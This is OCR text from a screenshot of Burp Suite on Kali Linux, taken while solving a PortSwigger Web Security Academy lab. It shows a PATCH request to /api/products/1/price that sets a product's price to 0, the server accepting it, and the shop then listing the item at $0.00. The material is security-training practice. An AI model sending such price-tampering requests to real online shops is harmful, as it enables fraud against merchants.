 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4
9:33
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × 2 × 3 × 4 × 6 × +
Send Cancel < > Target: https://0ab3004203179b08aa99c855003d003c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 Patch /api/products/1/price HTTP/2
2 Host: 0ab3004203179b08aa99c855003d003c.web-security-academy.net
3 Cookie: session=2MiX7HVdz0sfFllwXJo9rm7CHBRmYlcD
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0ab3004203179b08aa99c855003d003c.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Content-Length: 12
18
19 {
"price":0
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Search 0 highlights
Done 130 bytes | 121
Event log (2) All issues Memory: 174.3MB
Inspector
Selection 30 (0x1e)
Selected text
Content-Type: application/json
Decoded from: Select
Content-Type: application/json
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Finding and exploiting an × +
https://0ab3004203179b08aa99c855003d003c.web-security-academy.net
WTF?
Wtf?
Lightweight "l33t" Leather Jacket The Splash Paddling Pool Shoes WTF? - The adult party game
$0.00 $15.66 $99.83 $45.67
View details View details View details View details
CAUTION
GIVE IT
10
DEEPLY
POO IN
PROGRESS
Caution Sign Pet Experience Days Safety First Hologram Stand In
$92.25 $67.42 $93.14 $17.64
View details View details View details View details
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
4°C
Mostly cloudy
Поиск
ENG
18:33
26.03.2025